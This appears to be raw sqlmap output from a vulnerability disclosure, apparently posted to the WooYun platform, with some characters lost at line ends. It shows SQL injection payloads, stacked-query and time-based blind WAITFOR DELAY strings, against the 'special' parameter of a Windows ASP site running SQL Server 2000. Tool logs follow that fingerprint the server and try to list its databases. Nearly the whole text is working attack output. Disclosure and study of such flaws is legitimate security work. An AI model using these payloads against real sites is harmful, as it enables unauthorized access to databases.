 sts:
---
Place: GET
Parameter: special
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: page=1&special=%C8%FD%D0%A1%BB%FA%C6%F7%C8%CB%C9%E7C:\Python27\sql
apC5'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: page=1&special=%C8%FD%D0%A1%BB%FA%C6%F7%C8%CB%C9%E7C:\Python27\sql
apC5' WAITFOR DELAY '0:0:5'--
---
[09:13:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Nginx, ASP
back-end DBMS: Microsoft SQL Server 2000
[09:13:53] [INFO] fetching database names
[09:13:53] [INFO] fetching number of databases
[09:13:53] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............................
[09:14:31] [CRITICAL] considerable lagging has been detected in connection resp
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 o
 more)
[09:14:31] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
[09:14:32] [WARNING] in case of continuous data retrieval problems you are advi
ed to try a switch '--no-cast' or switch '--hex'
[09:14:32] [ERROR] unable to retrieve the number of databases
[09:14:32] [INFO] resumed: \x02
[09:14:32] [INFO] retrieved:
available databases [1]:
[*] ☻
www.wooyun.org